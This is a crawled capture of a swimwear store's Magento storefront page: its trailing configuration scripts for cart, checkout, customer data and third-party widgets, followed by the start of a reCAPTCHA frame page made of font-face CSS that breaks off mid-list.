        window.checkout = {"shoppingCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":0,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.butterfliesandbikinis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769106085}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.butterfliesandbikinis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.butterfliesandbikinis.com\/page_cache\/block\/render\/id\/13\/?bottoms=783&manufacturer=505","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_13"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/beach\/bikini\/bottoms?bottoms=783&manufacturer=505"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-product-compare]": {
                "amAjaxCompare": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCompare/"
                }
            }
        }
    </script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.butterfliesandbikinis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-am-js='filter-item-default']": {
            "amShopbyFilterItemDefault": {}
        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-am-js='shopby-container']": {
                "amShopbyFilterContainer": {}
            }
        }
        </script><script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('[data-am-js="swatch-item"]').SwatchRendererTooltip();
    });
</script><script type="text/x-magento-init">
            {
                ".sidebar #narrow-by-list": {
                    "accordion": {
                        "multipleCollapsible": true,
                        "active": [2,5]
                    }
                }
            }
</script><script type="text/x-magento-init">
    {"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.butterfliesandbikinis.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach","name":"Beach"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini","name":"Bikini"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/bottoms","name":"Bottoms"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "[data-amtheme-js='navigation-filter']": {
        "amLayeredNavigationAction": {}
    }
}
</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-sticky-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=kyue02fpjb9s
body_size: 48866
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, 